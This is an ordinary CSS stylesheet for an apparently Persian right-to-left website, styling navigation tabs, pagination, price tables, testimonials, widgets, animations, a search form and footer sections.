.nav-pills > li > a{color:inherit;font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;font-size:13px;font-weight:600;-moz-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;padding:11px 26px 12px}
.nav-pills > li > a:hover,.nav-pills > li > a:focus{background-color:#f6f6f6}
.nav-pills > li.active > a{background-color:#0f4fb9;pointer-events:none}
.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{background-color:#0f4fb9}
.nav-pills > li + li{margin-left:0}
.nav-pills.pills-sm > li > a{font-size:11px;padding:7px 20px 8px}
.nav-tabs{border-bottom:2px solid rgba(0,0,0,0.15)}
.nav-tabs > li{margin-right:25px;display:inline-block;float:none}
.nav-tabs > li > a{position:relative;font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;font-size:12px;font-weight:500;padding:20px 0;color:inherit;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;border:none!important;background:transparent!important}
.nav-tabs > li > a:hover,.nav-tabs > li > a:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;border:none!important;background:transparent!important;color:inherit}
.nav-tabs > li > a:after{position:absolute;width:100%;height:2px;bottom:-1px;left:0;background:#9545fa;content:' ';-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-moz-transform-origin:top left;-ms-transform-origin:top left;-webkit-transform-origin:top left;transform-origin:top left;-moz-transform:scaleX(0);-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}
.nav-tabs > li.active a{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;border:none;pointer-events:none;color:inherit}
.nav-tabs > li.active a:hover,.nav-tabs > li.active a:focus{color:inherit}
.nav-tabs > li.active a:after{-moz-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}
.nav-tabs.nav-stacked{border-bottom:none;border-right:2px solid rgba(0,0,0,0.15)}
.nav-tabs.nav-stacked > li{margin-right:0;display:block}
.nav-tabs.nav-stacked > li > a{padding:12px 0}
.nav-tabs.nav-stacked > li > a:after{width:2px;height:100%;top:0;right:-4px;left:auto;-moz-transform:scaleY(0);-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0)}
.nav-tabs.nav-stacked > li.active a:after{-moz-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}
ul.megmn > li > a {opacity: 1;margin-top: 5px;margin-right:auto;cursor: pointer !important;}
ul.megmn > li.active a {pointer-events:auto !important}
ul.megmn > li {display:inline-block !important;margin-left:15px !important;margin-right:15px !important;margin-top:6px;}
html[dir="rtl"] .nav-tabs > li{margin-left:25px;margin-right:0}
.dark .nav-tabs{border-color:rgba(255,255,255,0.2)}
.dark .nav-tabs > li > a:after{background:#fff}
.nav-links > li{margin-bottom:11px}
.nav-links > li a{font-family:"yekan",tahoma,Arial,sans-serif;font-size:13.5px;padding:0}
.nav-links > li a > i{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;font-size:110%;margin-right:10px}
.nav-links > li a:hover,.nav-links > li a:focus{background:transparent}
.nav-links > li a:hover:after,.nav-links > li a:focus:after{color:#0f4fb9;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-links > li > a:after{position:relative;font-family:'themify';content:"\e628";margin-left:10px;font-size:90%;display:inline-block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.nav-links > li ul{display:none;list-style:none;padding:10px 0 0 20px}
.nav-links > li ul > li{margin-bottom:5px}
.nav-links > li ul > li a{font-size:12px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
.nav-links > li ul > li.active a,.nav-links > li ul > li:hover a{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-links > li.active > a:after{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.nav-links > li.active > ul{display:block}
.pagination > li > a,.pagination > li span{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;border:none!important;text-align:center;margin-left:1px;margin-right:1px;padding:10px 0 0 10px;font-size:12px;color:inherit;background:transparent}
.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li span:hover,.pagination > li span:focus{background:transparent;color:#c1392b}
.pagination > li.active > a,.pagination > li.active span{background:#e2e2e2;color:#444;border:1px solid #ccc!important;padding:8px 13px 4px;margin-left:10px}
.pagination > li:first-child a,.pagination > li:last-child a{margin:0 5px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#bbb;height:30px;font-size:12px;color:#333;padding:6px 50px 0}
@media screen and (max-width: 400px) {
.pagination > li:first-child a,.pagination > li:last-child a{padding:6px 10px 0}
}
.pagination > li:first-child a:hover,.pagination > li:last-child a:hover{background:rgba(0,0,0,0.3)}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{background-color:transparent;padding-right:10px;padding-left:10px;padding-top:9px;color:#444}
.price-table-1{margin-bottom:20px}
.price-table-1 .head{padding:30px 45px;margin-bottom:15px}
.price-table-1 .head h4{margin-bottom:0;margin-bottom:0;background:#fff;color:#444;width:80px;padding:5px 11px;border-radius:5px}
.price-table-1 .head .price{font-size:35px;font-weight:600;line-height:2}
.price-table-1 .content{padding:0 45px}
.price-table-1 .content > ul{padding:0;list-style:none;margin:0 -45px 15px}
.price-table-1 .content > ul > li{padding:10px 45px;border-bottom:1px solid rgba(0,0,0,0.15)}
.price-table-1 .content > ul > li:last-child{border:none}
.price-table-2{position:relative;text-align:center;padding:25px 25px 80px;border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;min-height:490px;z-index:1}
.price-table-2 h4{margin-bottom:0;font-family:"Montserrat",Helvetica,Arial,sans-serif}
.price-table-2 .price{font-size:48px;line-height:1.2;display:inline-block;margin-bottom:20px;font-weight:300;font-family:"Montserrat",Helvetica,Arial,sans-serif}
.price-table-2 ul{margin-bottom:45px}
.price-table-2 ul > li{margin-bottom:10px}
.price-table-2 .bottom{position:absolute;left:0;width:100%;bottom:0;padding-bottom:25px}
.price-table-2.featured{color:#fff;background-color:#2786c9;margin:-5px;z-index:2;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;min-height:500px;border:none}
.row > :last-child > .price-table-2{border-right:2px solid #ededed}
.progress{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;height:32px;background-color:#ededed;margin-bottom:10px}
.progress .progress-bar{line-height:32px;background-color:#876899;text-align:right;padding:0 10px;font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.progress.progress-2{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}
.progress.progress-2 .progress-bar{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;padding:0 15px}
#side-panel{position:fixed;top:0;height:100%;width:50vw;z-index:950;visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;-moz-box-shadow:0 0 40px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,0.2);box-shadow:0 0 40px 0 rgba(0,0,0,0.2);text-align:center}
@media only screen and (max-width: 767px) {
#side-panel{width:100%}
}
#side-panel.right{right:0;-moz-transform:translateX(50px);-ms-transform:translateX(50px);-webkit-transform:translateX(50px);transform:translateX(50px)}
#side-panel.left{left:0;-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-webkit-transform:translateX(-50px);transform:translateX(-50px)}
#side-panel .side-panel-wrapper{position:relative;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);width:500px;margin:0 auto;overflow:auto;-webkit-filter:blur(10px);filter:blur(10px);-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}
@media only screen and (max-width: 991px) {
#side-panel .side-panel-wrapper{-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);top:0;padding:50px 20px 0;height:100vh}
}
@media only screen and (max-width: 767px) {
#side-panel .side-panel-wrapper{width:100%}
}
#side-panel .close{position:absolute;top:25px;right:65px}
@media only screen and (max-width: 767px) {
#side-panel .close{right:25px}
}
.side-panel-overlay{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;visibility:hidden;z-index:940;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-webkit-transition:all .6s ease-out;transition:all .6s ease-out}
.side-panel-open #side-panel{-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
.side-panel-open #side-panel .side-panel-wrapper{-webkit-filter:blur(0px);filter:blur(0px)}
.side-panel-open .side-panel-overlay{visibility:visible;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:.4}
.nav-panel > li > a{font-family:"yekan",tahoma,Arial,sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.nav-panel > li > a:hover,.nav-panel > li > a:focus{background:transparent;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.font-secondary{font-family:"yekan",tahoma,Arial,sans-serif}
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;display:block;font-family:"yekan",tahoma,Arial,sans-serif}
h1.font-secondary,.h1.font-secondary,h2.font-secondary,.h2.font-secondary,h3.font-secondary,.h3.font-secondary,h4.font-secondary,.h4.font-secondary,h5.font-secondary,.h5.font-secondary,h6.font-secondary,.h6.font-secondary{font-weight:400}
h1,.h1,h2,.h2,h3,.h3,h4,.h4{font-weight:200}
h1,.h1{font-size:48px;margin-bottom:22px}
@media only screen and (max-width: 767px) {
h1,.h1{font-size:38px}
}
h1.text-lg,.h1.text-lg{font-size:58px}
@media only screen and (max-width: 991px) {
h1.text-lg,.h1.text-lg{font-size:48px}
}
@media only screen and (max-width: 767px) {
h1.text-lg,.h1.text-lg{font-size:44px}
}
h1.text-xl,.h1.text-xl{font-size:96px}
@media only screen and (max-width: 991px) {
h1.text-xl,.h1.text-xl{font-size:72px}
}
@media only screen and (max-width: 767px) {
h1.text-xl,.h1.text-xl{font-size:48px}
}
h2,.h2{font-size:36px;margin-bottom:28px;line-height:1.2}
@media only screen and (max-width: 767px) {
h2,.h2{font-size:34px}
}
h3,.h3{font-size:23px;margin-bottom:24px}
h4,.h4{font-size:19px;margin-bottom:18px}
h5,.h5{font-size:17px;font-family:"yekan",tahoma,Arial,sans-serif;margin-bottom:14px;line-height:27px}
h6,h6{font-size:13px;font-family:"yekan",tahoma,Arial,sans-serif;margin-bottom:12px}
@media only screen and (max-width: 991px) {
h1{font-size:38px}
h1.text-lg{font-size:48px}
h1.text-xl{font-size:72px}
h2{font-size:34px}
}
@media only screen and (max-width: 991px) {
h1.text-xl{font-size:60px}
}
p{font-size:13px;margin-bottom:25px}
p.lead{font-size:15px;margin-bottom:25px;text-align:justify}
p.lead.text-lg{font-size:24px;margin-bottom:35px}
address{margin-bottom:25px;font-size:13px;font-family:Tahoma}
blockquote{background-color:#f6f6f6;padding:25px;border:none}
blockquote p{font-size:24px;font-weight:100;line-height:1.2;margin-bottom:15px}
blockquote footer{font-size:11px;text-transform:uppercase;font-family:"yekan",tahoma,Arial,sans-serif;color:rgba(0,0,0,0.4)}
.text-xs{font-size:11px}
.text-sm{font-size:12px}
.text-md{font-size:14px}
.text-lg{font-size:16px}
.text-primary{color:#c1392b}
.text-secondary{color:#1f1f1f}
.text-info{color:#2786c9}
.text-warning{color:#f19354}
.text-danger{color:#e15757}
.text-success{color:#8ac04b}
.text-dark{color:#1f1f1f}
.text-muted{color:rgba(0,0,0,0.4)}
.text-muted-2x{color:rgba(0,0,0,0.2)}
.text-muted-3x{color:rgba(0,0,0,0.1)}
.text-dark{color:#434343}
.dark .text-muted{color:rgba(255,255,255,0.5)}
.dark .text-muted-2x{color:rgba(255,255,255,0.2)}
.dark .text-muted-3x{color:rgba(255,255,255,0.1)}
a.text-primary:hover,a.text-primary:focus{color:#0b3b8a}
dl.description-2{font-family:"yekan",tahoma,Arial,sans-serif}
dl.description-2 dt{font-size:12px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;font-weight:400;text-transform:uppercase}
dl.description-2 dd{font-size:16px;margin-bottom:20px}
.link-underline{position:relative}
.link-underline:after{position:absolute;bottom:-2%;left:0;width:100%;height:2px;content:' ';background-color:#1f1f1f;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.link-underline:hover:after,.link-underline:focus:after{-moz-transform:scaleX(1.1);-ms-transform:scaleX(1.1);-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}
.dark .link-underline:after{background-color:#fff}
.link-underline.text-primary:after{background-color:#0f4fb9}
.text-spacing{letter-spacing:.2em}
.text-bg{display:inline-block;padding:.2em .3em .25em}
.text-bg.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.list-lined{list-style:none;padding:0;margin:0}
.list-lined > li{margin-bottom:8px;padding-bottom:8px;border-bottom:1px dashed rgba(0,0,0,0.15)}
.list-lined > li:last-child{border-bottom:none}
.dark .list-lined > li{border-color:rgba(255,255,255,0.15)}
.testimonial{margin-bottom:30px}
.testimonial.testimonial-1{margin-bottom:40px}
.testimonial.testimonial-1 .quote{font-size:18px;line-height:1.5;margin-bottom:25px;font-weight:200}
.testimonial.testimonial-1 .author{border-top:1px solid rgba(0,0,0,0.15);padding-top:25px}
.testimonial.testimonial-1 .author .name{font-family:"yekan",tahoma,Arial,sans-serif;font-size:14px;display:block;font-weight:700}
.testimonial.testimonial-1 .author.with-image{position:relative;margin-top:30px;padding-left:74px}
.testimonial.testimonial-1 .author.with-image img{position:absolute;top:18px;left:0;width:58px;height:58px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.testimonial.testimonial-2 .quote{position:relative;font-size:20px;font-weight:300;padding:25px;line-height:1.2;background-color:#f6f6f6;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.testimonial.testimonial-2 .quote:after{position:absolute;top:100%;right:20px;width:0;height:0;border-style:solid;border-width:0 38px 38px 0;border-color:transparent #f6f6f6 transparent transparent;-moz-transform:scaleX(0.4);-ms-transform:scaleX(0.4);-webkit-transform:scaleX(0.4);transform:scaleX(0.4);content:' '}
.testimonial.testimonial-2 .author{margin-top:20px;line-height:1.2;text-align:left}
.testimonial.testimonial-2 .author .name{font-weight:600;font-size:14px}
.testimonial.testimonial-2 .author.with-image{position:relative;margin-top:30px;padding-left:74px}
.testimonial.testimonial-2 .author.with-image img{position:absolute;top:-12px;left:0;width:58px;height:58px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.testimonial.testimonial-2.testimonial-primary .quote{color:#fff;background-color:#0f4fb9}
.testimonial.testimonial-2.testimonial-primary .quote:after{border-color:transparent #0f4fb9 transparent transparent}
.dark .testimonial-1 .author{border-color:rgba(255,255,255,0.15)}
.dark .testimonial-2 .quote{background-color:rgba(0,0,0,0.5)}
.dark .testimonial-2 .quote:after{position:absolute;top:100%;right:20px;width:0;height:0;border-style:solid;border-width:0 38px 38px 0;border-color:transparent rgba(0,0,0,0.5) transparent transparent;-moz-transform:scaleX(0.4);-ms-transform:scaleX(0.4);-webkit-transform:scaleX(0.4);transform:scaleX(0.4);content:' '}
.widget{margin-bottom:50px;font-size:12px}
.widget h6{font-size:12px;margin-bottom:25px}
.widget .owl-pagination .owl-page span{width:7px;height:7px}
@media only screen and (max-width: 991px) {
.sidebar .widget,footer .widget{width:46%;margin-right:8%;float:left;display:inline-block}
.sidebar .widget:nth-child(2n),footer .widget:nth-child(2n){margin-right:0}
html[dir="rtl"] .sidebar .widget,html[dir="rtl"] footer .widget{margin-left:8%;margin-right:0;float:right}
html[dir="rtl"] .sidebar .widget:nth-child(2n),html[dir="rtl"] footer .widget:nth-child(2n){margin-left:0}
}
@media only screen and (max-width: 767px) {
.sidebar .widget,footer .widget{width:100%;margin-right:0;float:none;display:block}
html[dir="rtl"] .sidebar .widget,html[dir="rtl"] footer .widget{margin-left:0}
}
.widget-logo .logo{margin:60px auto;max-width:35%}
.list-posts{list-style:none;margin:0;padding:0}
.list-posts > li{margin-bottom:15px}
.list-posts > li > a{font-family:"yekan",tahoma,Arial,sans-serif;font-size:13px;display:block}
.list-posts > li > a:after{position:relative;font-family:'themify';width:15px;height:15px;background:rgba(0,0,0,0.2);color:#fff;content:"\e628";margin-left:5px;padding:2px;text-align:center;font-size:8px;display:inline-block;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.list-posts > li > .date{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;font-size:12px}
html[dir="rtl"] .list-posts > li > a:after{margin-left:0;margin-right:5px;content:"\e629"}
.dark .list-posts > li > a:after{background:rgba(255,255,255,0.2);background:rgba(255,255,255,0.15)}
#content .widget h6{margin-bottom:18px}
#content .widget.widget:not(.widget-search):not(.widget-newsletter) h6{border-bottom:2px solid rgba(0,0,0,0.15);padding-bottom:8px}
#content .widget.widget-newsletter{padding:20px;border-radius:4px;border:1px dashed #bbb}
#content .widget.widget-newsletter input{background:#fff}
#content.bg-grey .widget.widget-newsletter{background:#fff}
#content.bg-grey .widget.widget-newsletter input{background:#ededed}
#content.bg-grey .widget.widget-search input{background:#fff;border-color:#fff}
.animated{-moz-animation-delay:.1s;-webkit-animation-delay:.1s;animation-delay:.1s}
.zooming{-moz-animation:zooming 18s infinite both;-webkit-animation:zooming 18s infinite both;animation:zooming 18s infinite both}
@-moz-keyframes zooming {
0%{-moz-transform:scale(1,1);transform:scale(1,1)}
50%{-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
100%{-moz-transform:scale(1,1);transform:scale(1,1)}
}
@-webkit-keyframes zooming {
0%{-webkit-transform:scale(1,1);transform:scale(1,1)}
50%{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
100%{-webkit-transform:scale(1,1);transform:scale(1,1)}
}
@keyframes zooming {
0%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
50%{-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
100%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
}
.blinking{-moz-animation:blinking 2s infinite both;-webkit-animation:blinking 2s infinite both;animation:blinking 2s infinite both}
@-moz-keyframes blinking {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes blinking {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@keyframes blinking {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
.font-strong{font-weight:700}
/* Version 2.5 */
.full-container{width:100%}
.topbar-wrap{margin-top:5px;overflow:hidden}
@media only screen and (max-width:600px) {
.topbar-wrap{margin-bottom:20px;position:relative}
}
.except-gray{background:#e6e6e6!important}
.roll-gray{border-bottom:1.5px solid #c8c8c8!important}
ul.acc-btns{float:left;list-style:none;color:#fff;font-size:11.5px;margin-top:auto;margin-bottom:1px}
ul.acc-btns li{display:inline-block;padding:4px 20px}
ul.acc-btns a li:first-child{margin-left:5px;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 6px;font-weight:700}
ul.acc-btns a li i:first-child{margin-left:5px}
ul.acc-btns a li:nth-child(2){margin-left:5px;border:1px solid #999;border-radius:3px;padding:4px 6px;font-weight:700}
ul.acc-btns a li:nth-child(2) i{margin-left:5px}
ul.acc-btns a li:nth-child(2) span{background:#222}
ul.acc-btns li:last-child{border:1px solid #999;border-radius:3px;padding:4px 18px;font-weight:700}
ul.acc-btns li:last-child i{margin-left:10px;vertical-align:middle;margin-bottom:2px}
ul.acc-btns li a{margin:0 8px}
ul.acc-btns li a:hover{color:#aaa}
ul.acc-btns a li{margin:0 8px}
ul.acc-btns a li:hover{color:#aaa}
@media only screen and (max-width:600px) {
ul.acc-btns a li:first-child{padding:4px 2px;margin-left:3px}
ul.acc-btns li:last-child{padding:4px 3px}
}
.top-login-btn{background:#6d6d6d;border-radius:4px 1px 1px 4px;height:30px}
@media screen and (max-width: 410px) {
.top-login-btn{margin-top:8px}
}
a.audio-brand{font-size:17px;color:#f5f5f5;margin-left:0;margin-right:0;background:#444;padding:25px 20px 16px;border-top:3px solid #44cc32}
.audio-brand:after{content:'';border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:10px solid #f2f2f2;position:absolute;top:65px;right:220px}
a.audio-brand:hover{color:#ccc}
a.video-brand{font-size:17px;color:#f5f5f5;margin-left:0;margin-right:0;padding:25px 20px 16px}
a.video-brand:hover{color:#ccc;background:#444;border-top:3px solid #ffc600}
a.graphic-brand{font-size:17px;color:#f5f5f5;margin-left:0;margin-right:0;padding:25px 20px 16px}
a.graphic-brand:hover{color:#ccc;background:#444;border-top:3px solid #2569e5}
a.mag-brand{font-size:17px;color:#f5f5f5;margin-left:0;margin-right:0;padding:25px 20px 16px}
a.mag-brand:hover{color:#ccc;background:#444;border-top:3px solid #00f6ff}
@media only screen and (max-width:600px) {
a.graphic-brand,a.video-brand,a.audio-brand,a.mag-brand{font-size:11px;font-weight:700;padding:8px 10px 7px;line-height:30px}
.audio-brand:after{display:none}
}
@media only screen and (max-width: 990px) and (min-width: 602px) {
a.graphic-brand,a.video-brand,a.audio-brand,a.mag-brand{padding:10px 20px 0;font-size:16px}
.audio-brand:after{display:none}
}
.logo-wrapper img{max-width:95px;margin-bottom:7px;margin-top:8px;float:left}
@media screen and (max-width: 990px) {
.logo-wrapper img{display:none}
}
.redout a:hover{color:#de3f43!important}
.icons-acc{font-size:16px;vertical-align:middle;margin-left:4px;margin-bottom:2px}
.icons-acc-sp{font-size:16px;vertical-align:middle;margin-right:5px;margin-left:5px}
.items-inbasket{margin-left:3px;background:#3cb34b;border-radius:50%;font-size:11.5px;padding-left:7px;padding-right:7px}
.mid-bar-menu{background:#272727;position:relative;z-index:7;padding-top:10px}
.org-menu{margin-top:12px;margin-right:5px}
#search-form-home{max-width:658px;margin-right:auto;margin-left:auto}
@media screen and (max-width: 400px) {
#search-form-home{max-width:300px}
}
.search-input-home{width:100%;border:1px solid #fff;border-radius:5px;height:53px;padding:12px;color:#444;font-size:13.5px}
@media screen and (max-width: 690px) {
.search-input-home{width:100%}
}
.search-submit-home{width:71px;background:#dbdbdb;height:53px;border:#d2b48c;border-radius:5px 0 0 5px;padding-top:4px;position:relative;margin-top:-53px;float:left;right:0;z-index:99}
@media screen and (max-width: 690px) {
.search-submit-home{display:none}
}
.select-search{float:left;position:relative;z-index:99;margin-top:-47px;margin-left:75px;color:#555;border-right:1px solid #444}
@media screen and (max-width: 685px) {
.select-search{max-width:50px}
}
@media screen and (max-width: 400px) {
.select-search{display:none}
}
select#soflow,select#soflow-color{-webkit-appearance:button;-webkit-border-radius:2px;-webkit-box-shadow:0;-webkit-padding-end:20px;-webkit-padding-start:2px;-webkit-user-select:none;border:0;color:#555;overflow:hidden!important;padding:12px;text-overflow:ellipsis;white-space:nowrap;min-width:110px}
.ico-home-search{vertical-align:middle;color:#666565;font-size:30px;font-weight:700}
.latest-sec{padding-top:15px!important;z-index:9;margin-top:0!important;position:relative!important}
.banner-container{width:100%}
.banner-block-fit{background:#fff;border-radius:6px;padding:4px;position:relative;border:1px solid #eee;box-shadow:0 0 10px rgba(0,0,0,.05)}
.banner-block-fit img{}
.bb4-2{margin-top:10px}
/* Version 2.5 */
.copyright-section{font-size:14px;line-height:30px}
.newsletter-title{font-size:15px;line-height:25px;text-align:center}
.info-titles{font-size:13px;text-align:justify;line-height:19px;margin-top:4px;color:#d0cfcf;border-bottom:3px solid #222;padding-bottom:10px}
.social-icons-footer{border-bottom:3px solid #222;padding-bottom:5px}
.info-contact-footer{font-size:13px;text-align:justify;line-height:18px;margin-top:4px;color:#d0cfcf}
.info-contact-footer p{font-size:13px;line-height:5px}
#email-footer{font-size:12px;line-height:5px}
.list-foomenus{list-style:none;line-height:30px;margin-top:3px;color:#d0cfcf}
.list-foomenus li:hover{color:#fff}
.red-ico{color:#ed1c24;margin-left:5px;vertical-align:middle}
.footer-borders{border-left:2px solid #666}
.main-sections{padding:0}
.products-section-title{font-size:17px;margin-bottom:5px;margin-top:5px;text-align:right;color:#333;float:right}
.products-section-title h2{font-size:17px;margin-bottom:5px;margin-top:5px;text-align:right}
.newbox-roll > b{float:right;color:#666;font-size:12px;font-weight:400;margin-right:25px;margin-top:4px}
.bg-main-titles{background-color:#f0f0f0}
.border-green{border-right:5px solid #7fb748}
.border-blue{border-right:5px solid #4686c6}
.border-red{border-right:5px solid #df5052}
#prviwdesc-r{margin-top:5px;float:right;color:#3e3e3e;background:#c1c1c1;width:auto;display:inline-block;padding:5px;font-size:14px;font-weight:700;border-radius:4px;margin-bottom:10px}
#prviwdesc-r2{line-height:10px;font-size:9px;color:#afafaf;margin-bottom:5px;margin-top:45px;text-align:right}
#prviwdesc-l{margin-top:5px;float:left;color:#fff;background:#ed1b24;width:auto;display:inline-block;padding:5px;font-size:14px;font-weight:700;border-radius:4px;margin-bottom:10px}
#prviwdesc-l2{line-height:10px;font-size:12px;color:#afafaf;margin-bottom:5px;margin-top:-15px;text-align:left}
.fl-right{float:right}
.fl-right p{margin-bottom:5px;line-height:20px}
.red-txt{color:#4686c6}
.red-txt a:hover{color:#de3f43}
.fl-left{float:left !important}
ul.enlarge{list-style-type:none;margin-right:0}
ul.enlarge li{display:inline-block;position:relative;z-index:0;margin:10px 10px 0}
ul.enlarge img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
ul.enlarge span{z-index:999999;width:450px;position:absolute;right:-9999px;background-color:#3e3e3e;padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:6px solid #333331}
ul.enlarge li:hover{z-index:50;cursor:pointer}
ul.enlarge span img{padding:2px;background:#ccc}
ul.enlarge li:hover span{top:-25px;left:0;right:-460px}
ul.enlarge li:hover:nth-child(1) span{right:90px}
ul.enlarge li:hover:nth-child(2) span{right:90px}
ul.enlarge li:hover:nth-child(3) span{right:90px}
ul.enlarge li:hover:nth-child(4) span{right:90px}
ul.enlarge li:hover:nth-child(11) span{right:90px}
ul.enlarge li:hover:nth-child(12) span{right:90px}
ul.enlarge li:hover:nth-child(13) span{right:90px}
ul.enlarge li:hover:nth-child(14) span{right:90px}
ul.enlarge li:hover:nth-child(21) span{right:90px}
ul.enlarge li:hover:nth-child(22) span{right:90px}
ul.enlarge li:hover:nth-child(23) span{right:90px}
ul.enlarge li:hover:nth-child(24) span{right:90px}
ul.enlarge li:hover:nth-child(31) span{right:90px}
ul.enlarge li:hover:nth-child(32) span{right:90px}
ul.enlarge li:hover:nth-child(33) span{right:90px}
ul.enlarge li:hover:nth-child(34) span{right:90px}
.new-pr-tabs{list-style:none;font-size:13.5px;color:#4686c6}
.new-pr-tabs li{display:inline-block;margin:8px}
.new-pr-tabs li:hover{color:#7d7d7d}
.new-pr-tabs-active{background:#e1e1e1;padding:4px 5px;border-radius:4px}
.thickborder{box-shadow:-0 -10px #f1f1f1}
.more-sections{float:left;margin-left:53px;font-size:14px;margin-top:3px;font-weight:bold}
.more-sections-gr{color:#7fb748}
.more-sections-bl{color:#454545}
.more-sections-bl:hover{color:#df5052}
.more-sections-rd{color:#df5052}
.seprate-line-sellers{border-bottom:2px solid #e5e5e5;margin-top:20px;margin-bottom:30px}
.best-seller-icon{float:right;margin-left:10px;margin-top:5px}
.post-titlebox{font-size:18px;margin-bottom:15px;line-height:25px}
.post-content p{margin-top:105px;line-height:22px;text-align:justify}
.post-datebox{background:#555;line-height:25px;padding:5px 20px;color:#ffcb06;font-size:13px;font-weight:700}
#home-info{background:url(../../img/mihan-bg-info.jpg);background-size:cover;position:relative;padding:30px 0}
.footer-new-r1{background:rgba(19,19,19,0.8);padding:8px}
.users-counter h5{font-size:16px;margin-right:75px}
.foot-siteinfo{border-left:1px solid #fff}
.foot-siteinfo h3{font-size:15px;margin-bottom:15px}
.foot-siteinfo h4{text-align:justify;font-size:13.5px;line-height:20px}
.regform-quick-mail{width:49%;float:right}
.regform-quick-pw{width:49%;float:left;margin-top:-34px}
